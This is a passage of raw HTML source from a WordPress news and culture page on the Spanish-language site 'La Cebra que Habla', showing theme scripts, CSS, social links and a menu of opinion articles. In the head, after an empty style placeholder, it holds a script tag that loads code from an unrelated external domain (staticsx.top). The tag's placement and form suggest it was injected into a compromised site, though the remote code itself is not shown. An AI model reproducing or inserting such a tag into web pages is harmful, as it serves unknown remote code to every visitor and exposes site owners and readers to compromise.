                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="a8afc55673";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-10391 single-format-standard hunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos global-block-template-1 single_template_7 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domingo, enero 18, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
